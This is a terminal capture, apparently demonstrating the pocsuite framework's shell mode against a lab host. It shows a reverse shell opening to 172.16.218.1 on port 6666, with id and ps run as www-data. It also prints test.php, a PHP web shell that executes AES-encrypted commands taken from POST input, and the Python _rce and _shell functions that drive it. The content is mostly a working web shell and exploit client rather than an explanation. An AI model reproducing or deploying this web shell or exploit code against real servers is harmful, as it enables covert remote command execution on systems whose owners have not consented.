 (base) ➜  ~ pocsuite -r /tmp/poc.py -u 172.16.218.128 --shell

,------.                        ,--. ,--.       ,----.   {1.8.8-nongit-20211216}
|  .--. ',---. ,---.,---.,--.,--`--,-'  '-.,---.'.-.  |
|  '--' | .-. | .--(  .-'|  ||  ,--'-.  .-| .-. : .' <
|  | --'' '-' \ `--.-'  `'  ''  |  | |  | \   --/'-'  |
`--'     `---' `---`----' `----'`--' `--'  `----`----'   https://pocsuite.org
[*] starting at 22:11:13

[22:11:13] [INFO] loading PoC script '/tmp/poc.py'
[i] pocsusite is running in shell mode, you need to set connect back host:
----- Local IP Address -----
0                      *wan*
1    127.0.0.1
2    192.168.86.1
3    172.16.218.1
Choose>: 3
you choose 172.16.218.1
[22:11:27] [INFO] pocsusite got a total of 1 tasks
[22:11:27] [INFO] running poc:'' target '172.16.218.128'
[22:11:27] [*] listening on 0.0.0.0:6666
[22:11:28] [INFO] Scan completed,ready to print
[22:11:28] [INFO] connect back ip: 172.16.218.1    port: 6666
[22:11:28] [INFO] watting for shell connect to pocsuite
shell>: [22:11:28] [+] new connection established from 172.16.218.1

shell>: select 0
Now Connected: 172***8.1
172.16.218.1>: id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
172.16.218.1>: ps
    PID TTY          TIME CMD
   1226 ?        00:00:00 apache2
   1227 ?        00:00:00 apache2
   1228 ?        00:00:00 apache2
   1769 ?        00:00:00 apache2
   1770 ?        00:00:00 apache2
   1771 ?        00:00:00 apache2
   1772 ?        00:00:00 apache2
   1773 ?        00:00:00 apache2
   1774 ?        00:00:00 apache2
   3003 ?        00:00:00 sh
   3004 ?        00:00:00 ps
172.16.218.1>:

┌──(kali㉿kali)-[/var/www/html]
└─$ cat test.php
<?php
    session_start();
    if (isset($_GET['pass']))
    {
        $k=substr(md5(uniqid(rand())),16);
        $_SESSION['k']=$k;
        print $k;
    }
    else
    {
        $k=$_SESSION['k'];
        $d=openssl_decrypt(file_get_contents("php://input"),"AES128",$k,0,$k);
        print openssl_encrypt(`$d`,"AES128",$k,0,$k);
    }
?>

┌──(kali㉿kali)-[/var/www/html]
└─$

~ (-zsh)
(base) ➜  ~ cat /tmp/poc.py | grep 'def _rce' -A 20
    def _rce(self, cmd='id'):
        result = ''
        payload = AES_Encrypt(self.key, cmd)
        try:
            res = self.s.post(
                f'{self.url}/test.php',
                timeout=10,
                data=payload,
                verify=False,
                allow_redirects=False
            )
            result = AES_Decrypt(self.key, res.text)
        except Exception as e:
            logger.debug(str(e))
        return result

    def _shell(self):
        self.s = requests.session()
        self.key = self.s.get(f'{self.url}/test.php?pass').text.strip()
        return bind_shell(self, '_rce')